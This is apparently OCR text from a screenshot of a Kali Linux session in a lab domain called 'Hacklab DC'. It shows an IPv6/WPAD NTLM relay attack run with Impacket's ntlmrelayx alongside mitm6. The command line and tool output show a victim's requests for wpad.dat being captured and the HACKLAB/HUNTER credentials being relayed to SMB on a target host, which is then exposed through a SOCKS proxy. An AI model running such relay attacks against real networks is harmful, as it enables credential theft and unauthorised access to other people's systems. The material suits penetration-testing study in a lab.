 Kali RDP
Hunter
Hacklab DC
rdp@kali: ~/impacket/e...
File Actions Edit View Help
rdp@kali: ~/mitm6/mitm6
rdp@kali: ~/impacket/examples
rdp@kali: ~/impacket/examples
(rdp㉿kali)-[~/impacket/examples]
$ python3 ntlmrelayx.py -6 -socks -smb2support -t 192.168.136.11
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening at port 1080
[*] IMAP Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>  * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
ntlmrelayx> socks
[*] No Relays Available!
ntlmrelayx> [*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Connection from ::ffff:192.168.136.40 controlled, attacking target smb://192.168.136.11
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Authenticating against smb://192.168.136.11 as HACKLAB/HUNTER SUCCEED
[*] SOCKS: Adding HACKLAB/HUNTER@192.168.136.11(445) to active SOCKS connection. Enjoy
[*] HTTPD(80): Client requested path: /wpad.dat